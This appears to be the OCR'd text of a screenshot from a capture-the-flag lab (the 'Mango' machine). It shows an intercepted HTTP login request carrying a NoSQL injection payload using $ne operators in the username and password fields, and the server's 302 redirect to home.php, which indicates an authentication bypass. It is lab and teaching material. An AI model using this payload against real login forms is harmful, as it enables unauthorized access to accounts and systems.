 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=tt8dhtjlsktfjfh3o3ecetejit
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=user&password[$ne]=pass&login=login
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Mon, 20 May 2024 15:32:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8